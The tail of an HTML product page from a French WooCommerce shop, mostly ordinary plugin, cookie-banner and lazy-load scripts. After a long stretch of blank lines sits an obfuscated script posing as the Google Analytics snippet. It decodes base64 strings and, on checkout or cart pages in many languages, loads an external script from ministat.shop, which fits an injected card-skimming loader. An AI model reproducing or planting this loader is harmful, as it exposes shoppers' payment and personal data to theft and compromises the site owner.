<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=1768573304" id="gpls_woo_rfq_js-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=67517" id="rfq_dummy_js-js"></script>
<script id="rfq_dummy_js-js-after">
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Mettre à jour ma demande');jQuery(".actions [name='update_cart']").val('Mettre à jour ma demande');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('Voir ma liste');}); jQuery('.woocommerce-message .wc-forward').text('Voir ma liste');
//# sourceURL=rfq_dummy_js-js-after
</script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=1768573304" id="url_gpls_wh_js-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://envytech.fr/wp-admin/admin-ajax.php","page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&euro;","decimals":2,"decimal":",","thousand":"","trim_zeroes":false,"tax_suffix":"TTC","tax_enabled":true,"price_incl_tax":false,"tax_display":"incl"},"slider_support":"","hint":"(+{x})","today":"2026-01-19T00:00:00","date_format":"mm-dd-yyyy"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.7.25" id="wapf-frontend-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"1180","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://envytech.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003ECliquez sur \u00ab\u00a0J\u2019accepte\u00a0\u00bb pour activer {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EJ\u2019accepte\u003C/button\u003E","css_file":"https://envytech.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=1180","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies","url":"https://envytech.fr/politique-de-cookies/"},"privacy-statement":{"title":"Mentions l\u00e9gales","url":"https://envytech.fr/mentions-legales/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Cliquez sur le bouton pour activer {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765981244" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div  class="gpls_script" style="display: none"><style></style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div data-wpr-lazyrender="1" class="wttw" aria-hidden="true"><div  class="wapf-ttp"></div></div><script>document.addEventListener("wapf/delete_var", function(){ if(jQuery.fn) Object.defineProperty(jQuery.fn, "wc_variations_image_update", { value: function() {}, writable: false}) } )</script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360">',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768848399 -->